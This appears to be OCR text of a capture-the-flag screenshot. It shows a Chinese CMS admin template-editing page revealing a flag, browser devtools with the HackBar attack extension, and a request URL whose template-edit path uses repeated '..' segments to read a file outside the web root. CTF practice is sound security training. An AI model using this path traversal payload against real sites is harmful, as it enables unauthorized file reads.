 模板管理
模板市场
模板设置
编辑模板
模板名称 flag
模板内容 1 flag{4ce0b476-801f-469d-ad50-1634e73c3d54}
C
Elements Console Performance insights Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2zedrvany30y0rtykc3r.cloudeci1.ichunqiu.com/admin.php?s=/Template/edit/path/*web*..*..*..*..*..*flag